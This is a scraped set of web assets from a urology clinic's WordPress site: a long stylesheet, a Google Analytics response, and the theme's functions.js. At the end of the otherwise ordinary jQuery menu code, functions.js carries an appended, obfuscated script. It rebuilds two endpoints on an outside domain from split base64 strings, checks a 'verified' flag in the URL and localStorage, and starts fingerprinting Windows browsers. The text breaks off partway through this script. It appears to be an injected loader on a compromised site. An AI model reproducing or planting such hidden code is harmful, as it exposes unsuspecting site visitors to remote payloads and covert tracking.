a{margin-right:10px}#comment-nav-above{margin-top:36px;margin-bottom:0}#site-header img,.comment-content img,.entry-content img,.entry-summary img,.widget img,.wp-caption{max-width:100%}#site-header img,.comment-content img[height],.entry-content img,.entry-summary img,img[class*=align],img[class*=wp-image-],img[class*=attachment-]{height:auto}.post-thumbnail img,.wp-post-image,img.size-full,
button.btn.btn-info.btn-lg {
    width: 100%;
    margin: 8px 0px;
}
.modal-title {
    margin: 0;
    line-height: 1.42857143;
    text-align: center;
}
.hvr-pulse-grow {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
}

img.size-large{height:auto;max-width:100%}embed,iframe,object,video{margin-bottom:24px;max-width:100%}p>embed,p>iframe,p>object,span>embed,span>iframe,span>object{margin-bottom:0}.select2-container--classic .select2-selection--single{background-color:#f6f6f6;border:1px solid #aaa;border-radius:0;outline:0;margin-bottom:5px}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#302C4C;line-height:32px;font-size:10px;font-weight:300}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:0;border-bottom-right-radius:0;height:33px;position:absolute;top:1px;right:1px;width:25px}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:35px;user-select:none;-webkit-user-select:none}.border-main{-webkit-box-shadow:0 4px 5px 0 rgba(102,102,102,1);-moz-box-shadow:0 4px 5px 0 rgba(102,102,102,1);box-shadow:0 4px 5px 0 rgba(102,102,102,1);border:1px solid #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin:5px auto}input[type=text],select,textarea{width:100%;border:1px solid #494A4C!important;margin:3px 0;font-size:13px;color:#666;font-family:Raleway,sans-serif;padding:0 5px;background:#F5F5F5}input[type=text]:focus,select:focus,textarea:focus{border:1px solid #01A9F2}input[type=text],select{margin:1px 0;color:#666;font-size:9px}textarea{height:55px}input[type=reset],input[type=submit]{-moz-box-shadow:inset 0 0 14px -3px #f2fadc;-webkit-box-shadow:inset 0 0 14px -3px #f2fadc;box-shadow:inset 0 0 14px -3px #f2fadc;background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#dbe6c4),color-stop(1,#99ad8a));background:-moz-linear-gradient(top,#dbe6c4 5%,#99ad8a 100%);background:-webkit-linear-gradient(top,#dbe6c4 5%,#99ad8a 100%);background:-o-linear-gradient(top,#dbe6c4 5%,#99ad8a 100%);background:-ms-linear-gradient(top,#dbe6c4 5%,#99ad8a 100%);background:linear-gradient(to bottom,#fff 20%,#3CB2CD 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dbe6c4', endColorstr='#99ad8a', GradientType=0);background-color:#dbe6c4;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #b2b8ad;display:inline-block;cursor:pointer;color:#1f211d;font-family:arial;font-size:15px;font-weight:700;padding:6px 24px;text-decoration:none;text-shadow:0 1px 0 #ced9bf}input[type=reset]:hover,input[type=submit]:hover{color:#ccc}.submit{background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#3d94f6),color-stop(1,#1e62d0));background:-moz-linear-gradient(top,#3d94f6 5%,#1e62d0 100%);background:-webkit-linear-gradient(top,#3d94f6 5%,#1e62d0 100%);background:-o-linear-gradient(top,#3d94f6 5%,#1e62d0 100%);background:-ms-linear-gradient(top,#3d94f6 5%,#1e62d0 100%);background:linear-gradient(to bottom,#3d94f6 5%,#1e62d0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d94f6', endColorstr='#1e62d0', GradientType=0);background-color:#3d94f6;-moz-border-radius:15px;-webkit-border-radius:15px;border-radius:15px;border:1px solid #337fed;cursor:pointer;color:#fff;font-size:15px;font-weight:700;padding:4px 20px;text-decoration:none;text-shadow:0 1px 0 #1570cd;margin:5px 0}.submit:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#1e62d0),color-stop(1,#3d94f6));background:-moz-linear-gradient(top,#1e62d0 5%,#3d94f6 100%);background:-webkit-linear-gradient(top,#1e62d0 5%,#3d94f6 100%);background:-o-linear-gradient(top,#1e62d0 5%,#3d94f6 100%);background:-ms-linear-gradient(top,#1e62d0 5%,#3d94f6 100%);background:linear-gradient(to bottom,#1e62d0 5%,#3d94f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1e62d0', endColorstr='#3d94f6', GradientType=0);background-color:#1e62d0}.alignleft{float:left}.navbar{margin:2px auto -3px;font-family:Raleway,sans-serif;min-height:inherit;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:none;z-index:99999;width:100%;padding-left:0}#navbar .navbar-default{background:inherit}#navbar .navbar-default .navbar-nav>li>a{padding:4px 17px;color:#000;font-family:Raleway;text-align:left;margin-top:0;margin-bottom:7px;font-size:12px;border-right:1px solid rgba(3,90,139,.22)}#navbar .navbar-default .navbar-nav>li:last-child a{border-right:inherit}#navbar .navbar-default .navbar-nav>li>a:focus,#navbar .navbar-default .navbar-nav>li>a:hover{color:#000;background:#1DA3C0}#navbar .navbar-default .navbar-nav>.active>a{background:#1DA3C0;color:#fff}#navbar .navbar-default .navbar-nav>.open>a,#navbar .navbar-default .navbar-nav>.open>a:focus,#navbar .navbar-default .navbar-nav>.open>a:hover{background:#20A6C4;color:#fff}#navbar .dropdown-menu{background:#FFF;margin:0;padding:0}#navbar .dropdown-menu>li>a{color:#035888;padding:6px 10px;font-size:11px}#navbar .dropdown-menu>li>a:hover{background:#F5F5F5;color:#024F71;font-weight:700}#navbar .nav .open>a,#navbar .nav .open>a:focus,#navbar .nav .open>a:hover{background:#1DA3C0;color:#FFF}#navbar .nav .open .open .dropdown-menu{position:absolute;left:189px;top:-1px;width:200px}#navbar .navbar-default .navbar-nav .open .dropdown-menu>.active>a,#navbar .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,#navbar .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#222}#primary{border:1px solid rgba(16,158,194,.28);margin:5px 0 0;border-bottom:2px solid #109EC2;background:#fafafa;min-height:490px}#primary h5{font-weight:700!important}#secondary{border:none;background:#fff;margin:5px 0 0;border-left:3px solid #109EC2}#secondary .widget-title{background:30px center no-repeat #109EC2;color:#fff;text-align:center;font-size:18px;font-weight:700;padding:10px 0;font-family:Raleway!important;border:#FAFAFA;border-left:none;-webkit-border-top-right-radius:10px;-webkit-border-bottom-right-radius:10px;-moz-border-radius-topright:10px;-moz-border-radius-bottomright:10px;border-top-right-radius:1px;border-bottom-right-radius:1px}#secondary ul{list-style:none;margin:0;padding:0;font-size:15px}#secondary ul li{background:rgb(255,255,255,.5);-webkit-border-top-right-radius:10px;-webkit-border-bottom-right-radius:10px;-moz-border-radius-topright:10px;-moz-border-radius-bottomright:10px;border-top-right-radius:2px;border-bottom-right-radius:2px;margin:0 0 -1px;border:1px solid rgba(47,155,155,.25);border-left:none}#secondary ul li a{margin:0;text-decoration:none;color:#000;display:block;font-size:10.5px;padding:8px 5px 8px 12px;border-top-right-radius:10px;border-bottom-right-radius:10px;border:1px solid #fff;border-left:none;font-weight:400;font-weight:600}#secondary ul li a:hover{color:#fff;background:#78BFBF;border:1px solid #2F9B9B;border-left:none}#secondary ul ul{margin-left:10px;padding:0 0 0 2px}#secondary ul ul li{border:none}#secondary ul ul li a{font-weight:400;font-size:12.5px}#menu-toggle,#menu-toggle1{display:none}.alignleft{margin:5px}.alignright{float:right;margin:5px}.aligncenter{display:block;margin-left:auto;margin-right:auto}.home-link{display:inline-block;margin:18px 0}.social-sec{border:1px solid #e5e5e5;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin:5px 0;padding:5px 0 10px}.search-box{background:#f5f5f5;border:1px solid #C9C9C9;border-radius:1px;display:inline-block;padding:2px 4px;margin:19px 0 5px;min-width:210px}.search-box label{margin:0}.search-box input[type=search]{background:rgba(0,0,0,0);border:none;color:#000;font-size:13px;margin:0;padding:1px 3px}.search-box .search-btn{background:rgba(0,0,0,0);border:none;color:#C9C9C9}.goog-te-gadget{font-size:0!important}.goog-te-gadget span{display:none!important}.nav_color{background:#FFF;color:#000;border:1px solid #000}nav .row{margin-top:10px!important}.social{margin-top:15px}.translator{padding:0 10px;margin-top:16px!important}.goog-te-combo{padding:3px!important}.gc-news-container{padding:5px 10px;border:1px solid #dfdfdf;background:rgba(47,155,155,.3);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;text-align:justify;font-size:13.5px;font-family:"Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;font-weight:400;font-style:italic;color:#55002a}.logofoot img{padding-top:6px;padding-left:100px}.logofoot p{padding:20px 0}.logofoot{background:#181D21}.follow_us h3{font-family:Raleway,sans-serif;font-size:16px;color:#5d5d5d;font-weight:400}.follow_us ul{list-style:none;margin:0;padding:0}.follow_us ul li{margin:0;display:inline-block}.follow_us ul li a{float:left;padding:18px}.Facebook{background:url(../images/social_sprite.png) 0 1px no-repeat}.Facebook:hover{background:url(../images/social_sprite.png) 0 -42px no-repeat}.Twitter{background:url(../images/social_sprite.png) 0 -83px no-repeat}.Twitter:hover{background:url(../images/social_sprite.png) 0 -126px no-repeat}.Gplus{background:url(../images/social_sprite.png) 0 -167px no-repeat}.Gplus:hover{background:url(../images/social_sprite.png) 0 -210px no-repeat}.Yout{background:url(../images/social_sprite.png) 0 -251px no-repeat}.Yout:hover{background:url(../images/social_sprite.png) 0 -295px no-repeat}.LinkedIn{background:url(../images/social_sprite.png) 0 -336px no-repeat}.LinkedIn:hover{background:url(../images/social_sprite.png) 0 -380px no-repeat}.Blog{background:url(../images/social_sprite.png) 0 -422px no-repeat}.Blog:hover{background:url(../images/social_sprite.png) 0 -466px no-repeat}.footer-sec{background:#2C3436!important;width:100%;padding:15px 0}.footer-sec .sidebar-container ul{margin:0;padding-left:0}.footer-sec #fifth ul{list-style-type:disc!important}.footer-sec #fifth ul li a{color:#fff;text-decoration:none;display:block;font-size:14px;font-family:arial;font-weight:400}.footer-sec #fifth ul li.menu-item-has-children a{background:url(images/foohead.png) left bottom no-repeat rgba(0,0,0,0)}.footer-sec #fifth ul li a:hover{color:#fff}.footer-sec #fifth ul li.menu-item-has-children ul li a{background:0 0;font-size:12px;color:#a5a5a5;padding-bottom:1px}.footer-sec #fifth ul li ul li a:hover{color:#BBA791}.credits p,.footer-sec .menu{color:#fff}.footer-sec .menu .sub-menu{list-style-type:square!important}#fifth{border-right:0 solid #fff!important}.credits p{text-align:left;font-size:13px;font-family:"Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;line-height:15px}.direction_text,.footer_caption{font-family:Raleway,sans-serif}.credits p a{color:#a5a5a5}.credits p a:hover{color:#fff;text-decoration:none}.yellowtext{color:#B99851;padding:0;margin:0;line-height:15px}.direction_text,.footer_caption,.footer_text{color:#575C5F!important}.footer_caption{font-size:24px!important;font-style:italic}.footer_text hr{margin-top:-5px;margin-bottom:-5px;border:0;border-top:3px solid #585D60}.direction_text{font-size:12px!important;padding:10px 0}#testi{margin-left:18px}.tabhead{color:#fff;text-align:center}.text_sec2{color:#fff;text-align:justify}.anvita-enq input.enq-input,.anvita-enq textarea.enq-input{margin:1px 0 7px!important;border:1px solid rgba(0,0,0,.16)!important;border-radius:0}.clnt_name{font-size:9px!important}.test_readmore{font-size:10px!important}.news_title{font-weight:600;margin:0 0 3px!important}.enquiry{padding:5px}.enquiry input[type=text],.enquiry select{border:1px solid #E2E2E2;background:#fff;height:26px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0 5px}.enquiry textarea{border:1px solid #E2E2E2;background:#fff;height:55px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.right-sec .enq-head{margin:0;text-align:center;font-size:14px;color:#fff;padding:3px 0;background:#2F9B9B;line-height:20px;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.cenex .carousel-control,.test-sec .carousel-control{margin:0;width:4%}.test-sec .carousel-control{width:7.5%}.cenex .glyphicon,.test-sec .glyphicon{display:inline-block;font-size:15px;font-weight:400;height:auto;opacity:1;width:auto}.cenex .glyphicon{background:#2f9b9b;border-radius:3px;padding:10px 3px}.test-sec .glyphicon{background:#fff;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;padding:5px 0;color:#fff}.test-sec img{-webkit-border-radius:65px;-moz-border-radius:0;border-radius:0;height:95px;width:95px;border:1px solid #2F9B9B}.test-sec #quots img{-webkit-border-radius:65px;-moz-border-radius:65px;border-radius:65px;height:15px!important;width:15px!important;border:0}.img_testim,.test-sec #quots{text-align:left!important}.test-sec img:hover{border:1px dashed #C9302C}.test-sec h4{font-size:14px;margin:0;padding:10px 5px 0;font-family:"Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;color:#222;font-weight:700;height:50px}.test-sec .clien-sec{text-align:right;font-style:italic;font-size:12.5px;font-weight:400;color:#500;font-family:"Segoe UI",Frutiger,"Frutiger Linotype","Dejavu Sans","Helvetica Neue",Arial,sans-serif}#smile-pic,.more_btn a,.pic_text,.treatment_section,.treatment_section h3,.whitetext{text-align:center}.test-sec .news-test{padding:0 38px}.test-sec .gc-news-readmore{margin:0;color:#2F9B9B;font-size:12.5px;font-style:italic;font-weight:700;font-family:Candara,Calibri,Segoe,"Segoe UI",Optima,Arial,sans-serif}.test-sec .gc-news-readmore:hover{text-decoration:none;color:#550071}.innner-sl{padding-right:0}.innner-sl .slider-sec{border:1px solid #dfdfdf}.bg_background{margin:0;padding:10px 0;background:url(images/slider2.jpg) no-repeat;background-size:cover}.treatment_section{margin:0;padding-bottom:25px;color:#A7A5A5}.treatment_section h3{padding-bottom:25px;color:#9F0014}.treatment_section img{margin:0 auto;text-align:center;display:block}.more_btn a{margin:0;border-radius:20px;background:#F2403C;padding:10px 15px;font-size:20px;font-color:#FFF}.butn-round{border-radius:30px;border:5px solid #913C37;padding:5px 45px;font-size:20px}.redtext{color:#b80000;padding:5px}.graytext{color:#D8D8D8;padding:5px}#wht-txt{padding:30px!important}.whitetext{color:#FFF;padding:5px}.white_text,.white_txt{padding:10px 5px;font-family:Raleway,sans-serif;color:#FFF!important}.white_text{text-align:justify;margin-top:0}.white_txt{text-align:center}.img_caption{text-align:center!important;font-family:Raleway,sans-serif;font-size:11px;padding:5px;color:#FFF!important}.blue_sec_btn{color:#FCFFFD}.gallery_sec{color:#1AA6C1;font:16px}.treatements{text-align:center}.blue_text,.blue_text_foot{color:#1AA4C1;text-align:justify}.testimo_sec{border:1px solid #CDCDCD!important;height:140px!important;margin-left:29px}.blue_text{font-size:23px;font-family:Raleway}.blue_btn,.blue_text_foot,.text_sec,.text_sec2{font-family:Raleway,sans-serif}.blue_text_foot{padding-bottom:10px;font-size:16px}.treatments_off{width:100%;height:100%;background:#fff}.treatments_head{background:#1AA4C1;color:#fff;text-align:center;padding:10px;width:100%;margin-top:0}.white_btn{background:#FDFFFC;color:#1AA4C1}.blue_sec_btn{text-align:right;padding:5px 10px}.white_para{color:#FFF;padding:5px;font-size:12px;text-align:justify}.accod_list{list-style-image:url(/images/bullet.png);background:#CAE1E7;margin:5px;top:5px;left:5px}.green_bg{background:2% 43% no-repeat #E8F2F4;background-image:url(images/bullet.png)!important;height:27px;padding-top:8px;padding-left:17px;border-radius:5px;border:1px solid rgba(0,0,0,.25)}.img_sec{padding:10px}.img_sec2{padding:0 0 10px;margin:0;width: 100%;}.gal{margin-right:0!important;padding-right:0!important}.img_section{padding:0!important;margin-left:0!important}.text_sec{font-size:13px;line-height:25px;margin-top:18px}.acco_content{font-size:11px!important}.text_sec2{font-size:12px;padding:5px 2px;line-height:20px}.blue_btn{background-color:#1AA4C1;color:#fff;padding:3px 6px;border-radius:0!important;margin-top:8px;margin-bottom:3px}.eqn_footer,.eqn_head{border:1px;font-family:Raleway,sans-serif}.blue_btn1{background-color:rgba(26,164,193,.49);color:#fff!important;padding:2px 6px;margin-bottom:5px;font-family:Raleway,sans-serif;text-align:right!important}.more_btn_sec{text-align:right}.bottom_section,.eqn_footer,.eqn_head,.more_btn_sec1,.patient_review,.red_section img,.redtext_sec{text-align:center}.dr_img{width:100%;height:100%}.contact-wrapper1{background:#EBECEE;min-height:281px}.contact-wrapper1 textarea.form-control{min-height:11px!important;max-height:53px;font-size:10px}.redtext_sec{color:#b80000;padding:5px;font-size:30px;font-style:bold}.patient_review{background-color:#E6E6E6;padding:5px 10px}.red_section{background-color:#9F0012;padding:10px}.bottom_section{font-style:bold;font-size:25px;padding:10px;margin:10px}.entry-meta .author a,.entry-meta .tags-links a,.lpnav a,.rpnav a{font-style:italic;text-decoration:none}.homepage-last-sec{padding:20px 0;margin:0}.eqn_head{background-color:#EBECEE;padding:3px 20px;font-size:14px;color:#18A5C0}.eqn_footer{background-color:#312D2C;padding:4px 20px;font-size:20px;color:#FFFEFF;margin-top:8px;margin-bottom:6px}.anvita-enq-basic{text-align:left!important}.news_sec .news-content,.test_cond{font-weight:400;text-align:justify}.anvita-enq-basic button.enq-button{background-color:#7E7E7E!important;color:#fff!important}.blue_sec{background:#1AA4C1}.news_sec .news-content{font-size:12px;line-height:15px}.test_cond{font-size:13px;color:#989898;font-family:Raleway,sans-serif}.contact-wrapper1 .row{margin-right:0;margin-left:0}.search-box{float:right}.treatments_off .ui-state-default .ui-icon{background-image:url(images/ui-icons_454545_256x240.png)!important;background-position:-16px -129px!important;background-repeat:no-repeat}.treatments_off .ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(images/ui-icons_454545_256x240.png)!important;background-position:-47px -129px!important;background-repeat:no-repeat;background-color:#CAE1E7}.slider-text{font-size:12px;position:absolute;bottom:1px;right:0;left:0;height:160px;background:rgba(0,0,0,.48);color:#fff;text-align:center;overflow:hidden;font-family:Raleway;line-height:24px}@-moz-document url-prefix(){.ui-accordion .ui-accordion-content{height:99px}}#testim_head{font-size:17px}.entry-meta{padding:10px 0}.entry-meta .author,.entry-meta .categories-links,.entry-meta .date{margin:0 10px}.entry-meta .author i,.entry-meta .categories-links i,.entry-meta .date i,.entry-meta .tags-links i{padding:0 5px;font-size:17px}.entry-meta .categories-links a,.entry-meta .date a{color:#202020;text-decoration:none;font-style:italic}.entry-meta .categories-links a,.entry-meta .categories-links i{color:#503875}.entry-meta .author a{color:#7F2A00}.entry-meta .tags-links a,.entry-meta .tags-links i{color:#48649F}.screen-reader-text{text-align:center;margin:0;font-size:22px;font-weight:700;font-family:"Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif}.post-sect #primary{background:0 0;border:none}.post-sect #primary #content{background:#fafafa;border:1px solid #dfdfdf;padding:0 15px}.nav-links{padding:10px 0}.lpnav a,.rpnav a{font-weight:700}.lpnav a{color:#5F4983}.rpnav a{color:#55002A}.nav-links a:hover{color:#B51659}.post-navigation{border:1px solid #DCE2EB;background:#E7F0F8;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.entry-title a{color:#202020;text-decoration:none}.entry-title a:hover{color:#48649F}.page-header{margin:10px 0}.page-title{font-size:25px;margin:0;padding:5px 10px;text-align:left;color:#2F9B9B}.post-sect .site-content .notfount{background:#fff;border:1px solid #dfdfdf;margin:5px 0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.post-sect .site-content .notfount h2{margin:0;font-size:22px;padding:5px 10px;color:#3a3a3a}.post-sect .site-content .notfount p{font-size:14px;text-align:left;margin:0;padding:3px 10px;color:#6a6a6a}.searchform{padding:0 15px}.searchform label{font-size:20px;text-align:left;font-weight:400;margin:0;padding:0 15px}#blogs,#tertiary{margin:5px 0 0}#blogs .widget,#tertiary .widget{-webkit-border-top-left-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-bottomleft:10px;border-top-left-radius:1px;border-bottom-left-radius:1px;border:1px solid #109ec2;margin-bottom:8px;border-right:1px solid #109EC2;padding:5px}#blogs .widget-title,#tertiary .widget-title{background:#109EC2;color:#fff;text-align:center;font-size:16px;font-weight:700;padding:10px 0;font-family:Raleway!important;border-top-left-radius:1px}#blogs ul li a{color:#2a2a2a;text-decoration:none}#blogs ul{padding:10px 0 15px 25px;margin:0}#tertiary .widget:first-child .widget-title{background:#FFF;color:#1DA3C0}.entry-content{text-align:justify;line-height:22px;font-size:14px;color:#303030}.inrenq{padding:3px 5px}.inner_sidebar .anvita-enq button.enq-button{background-color:#3CB2CD!important}@media (max-width:1170px){.container{width:100%}#blogs .widget-title,#tertiary .widget-title{font-size:15px;background-position:10px center}.right-sec h4{text-align:left;margin:0;padding:5px 10px;font-family:"Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;color:#55002A;font-size:11.25px;line-height:25px}.qkicon img{width:40px}}@media (max-width:991px){.sidebar-nav li a,.sidebar-nav li a:active,.sidebar-nav li a:focus{text-decoration:none}.container{width:100%}#secondary{margin-left:-250px;left:0;top:00px;width:250px;background:#fafafa;position:fixed;height:100%;overflow-y:auto;z-index:9999999;transition:all .5s ease-in 0s;-webkit-transition:all .5s ease-in 0s;-moz-transition:all .5s ease-in 0s;-ms-transition:all .5s ease-in 0s;-o-transition:all .5s ease-in 0s}.sidebar-nav{position:absolute;top:0;width:250px;list-style:none;margin:0;padding:0}.sidebar-nav li{line-height:50px;text-indent:20px}.sidebar-nav li a{color:#999;display:block}.sidebar-nav li a:hover{color:#fff;background:rgba(255,255,255,.2);text-decoration:none}.sidebar-nav>.sidebar-brand{height:55px;line-height:55px;font-size:18px}.sidebar-nav>.sidebar-brand a{color:#999}.sidebar-nav>.sidebar-brand a:hover{color:#fff;background:0 0}#menu-toggle{background:#2F9B9B;top:6px;right:15px;position:fixed;display:block;border:1px solid #fff;z-index:19999999;padding:6px 12px}#secondary.active{left:250px;width:250px;z-index:2999999999;transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-ms-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s}.toggle{margin:5px 5px 0 0}.innner-sl{padding-right:15px}.enquiry{width:60%}}@media (max-width:820px){.small-box1 .addresses img{display:none}.small-box1{min-height:165px}}@media (max-width:767px){.entry-content{padding-top:15px}.menu-toggle{cursor:pointer;display:inline-block;font-size:15px;font-weight:700;font-family:font-family: Raleway,sans-serif;margin:0;padding:12px 10px 12px 20px;background:#f5f5f5;border:1px solid #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.menu-toggle:after{font-size:12px;padding-left:8px;vertical-align:-4px}.toggled-on .menu-toggle:after{vertical-align:2px}.toggled-on .nav-menu,.toggled-on .nav-menu>ul{display:block;margin-left:0;padding:0;width:100%;background:#f5f5f5;border:1px solid #ddd;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.toggled-on .children,.toggled-on li{display:block}.toggled-on .nav-menu li>ul{background-color:#f5f5f5;display:none;float:none;margin-left:5px;position:relative;left:auto;top:auto;border:none}.toggled-on .nav-menu li:hover ul li ul{display:none}.toggled-on .nav-menu li:hover ul,.toggled-on .nav-menu li:hover ul li:hover ul{display:block}.ui-accordion-content{display:block;height:86px;border:1px solid rgba(0,0,0,.32)!important;border-top:none!important;padding:5px!important}.toggled-on .nav-menu li>ul a{color:#00ADF0;width:auto}.toggled-on .nav-menu .children a,.toggled-on .nav-menu li:hover>a{background-color:transparent;color:#141412}.toggled-on .nav-menu li a{color:#ED2592}.toggled-on .nav-menu li a:hover{background-color:#f5f5f5;color:#01A9F2}.toggled-on .nav-menu ul a:hover{background:#efefef;color:#EE1F8F}div.nav-menu>ul,ul.nav-menu{display:none}.nav-menu li a{text-align:left}#navbar .navbar-default{background:0 0}#navbar .navbar-default .navbar-collapse{background:#009F9F}#navbar .nav .open .open .dropdown-menu{position:inherit;left:inherit;top:inherit;width:inherit;margin-left:25px}.mobile-heading{width:100%;position:fixed;background:rgba(5,5,5,.5);z-index:99999;height:50px}.home-link{margin:50px 0 5px}#navbar{position:fixed;top:0;left:10px;z-index:19999999}.navbar-toggle{margin:13px 5px;background:#009F9F;color:#fff}#navbar .navbar-default .navbar-toggle .icon-bar{background:#fff}.enquiry{width:98%}}@media (max-width:420px){.cenex h2{font-size:20px}.slider,.slider-text{display:none}.social{text-align:center;display:block;margin-top:14px}}@media (min-width:320px) and (max-width:850px){.slider,.slider-text{display:none}.search-box,.social{text-align:center;display:block}.social{margin-top:14px}.img_sec2{margin:0 auto}.testimo_sec{margin-left:0}.white_btn{margin-bottom:10px}.search-box{float:none;margin:0 auto}.img_sec{padding:10px;margin-top:20px}.img_caption{font-size:6px}}

.enquirenowquestion {
    width: 330px;
    background-color: rgb(255, 255, 255);
    position: fixed;
    bottom: -350px;
    left: 0;
    z-index: 999;
    padding: 34px;
    border: 1px solid #6e6c6c;
    box-shadow: 0 11px 22px rgba(0, 0, 0, 0.78), 0 7px 9px rgba(0,0,0,0.23);
    -webkit-box-shadow: -2px -1px 19px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: -2px -1px 19px 0px rgba(0,0,0,0.75);
    box-shadow: -2px -1px 19px 0px rgba(0,0,0,0.75);
    transition: all 1s;
    display: block;
}
.slideup{
  bottom: 0px;
}
@media screen and (max-width: 600px) {
  .enquirenowquestion{
    display: none;
  }
}

.mobileimg_sec {
    width: 100%;
}
.mobileimg_caption {
    text-align: center;
    font-weight: 600;
}
a.mobilereadmore {
    /* margin: 0px auto; */
    display: block;
    text-align: center;
    margin: 5px 0px;
    font-weight: 600;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1345041283&t=pageview&_s=1&dl=https%3A%2F%2Fsiiut.com%2Fend-to-end-urethroplasty%2F&ul=en-us%40posix&dt=END%20TO%20END%20URETHROPLASTY%20%7C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2893198&gjid=1552713240&cid=251593474.1768787146&tid=UA-77710210-1&_gid=521622774.1768787146&_r=1&_slc=1&z=1424566739
body_size: -449
content:
2,cG-KKGSLHWC8B

--- FILE ---
content_type: text/javascript
request_url: https://siiut.com/wp-content/themes/veeramani/js/functions.js?ver=2013-07-18
body_size: 1977
content:
(function($){var body=$('body'),_window=$(window);$(function(){if(body.is('.sidebar')){var sidebar=$('#secondary .widget-area'),secondary=(0==sidebar.length)?-40:sidebar.height(),margin=$('#tertiary .widget-area').height()-$('#content').height()-secondary;if(margin>0&&_window.innerWidth()>999)$('#colophon').css('margin-top',margin+'px');}});(function(){var nav=$('#site-navigation'),button,menu;if(!nav)return;button=nav.find('.menu-toggle');if(!button)return;menu=nav.find('.nav-menu');if(!menu||!menu.children().length){button.hide();return;}$('.menu-toggle').on('click.twentythirteen',function(){nav.toggleClass('toggled-on');});})();_window.on('hashchange.twentythirteen',function(){var element=document.getElementById(location.hash.substring(1));if(element){if(!/^(?:a|select|input|button|textarea)$/i.test(element.tagName))element.tabIndex=-1;element.focus();}});if($.isFunction($.fn.masonry)){var columnWidth=body.is('.sidebar')?228:245;$('#secondary .widget-area').masonry({itemSelector:'.widget',columnWidth:columnWidth,gutterWidth:20,isRTL:body.is('.rtl')});}$("#menu-close").click(function(e){e.preventDefault();$("#secondary").toggleClass("active");});$("#menu-toggle").click(function(e){e.preventDefault();$("#secondary").toggleClass("active");});$('body').click(function(e){if($(e.target).hasClass('open')||$(e.target).parents(".open").size()){}else{$('.open').toggleClass("open");}});$(".dropdown-toggle-custom").click(function(e){e.preventDefault();if($(e.target).hasClass('open')||$(e.target).parents(".open").size()){$(e.target).parent().closest(".open").find('.open').removeClass('open');}else{$('.open').toggleClass("open");}$(this).parent('.dropdown').toggleClass("open");});$("#secondary .ul").click(function(){if($(this).parent('.ul').children("div").css('display')=='block'){$(this).parent('.ul').children("div").css('display','none');}else{$('#secondary .ul ul li a div').css('display','none');$('#secondary .ul ul li a-title').css('background-color','#FADC58');$(this).parent('.ul').children("div").css('display','block');$(this).css('background-color','#FADC58');}});$("#secondary ul li ul").css('display','none');$("#secondary ul li ").click(function(){$("#secondary ul li ul").css('display','none');$(this).children('ul').css('display','block');});open=$('.menu .active').closest('.widget').children("div").addClass('opened').length;if(open==0){$('#secondary .widget:first-child div').css('display','block');}else{$('.opened').css('display','block');}$('.widget .menu .active a').css('color','#444444');$(".sub-menu .active").closest(".sub-menu").css('display','block');$('.menu .active ul a').css('color','#444444');$(".widget .sub-menu .active a").css('color','#444444');})(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 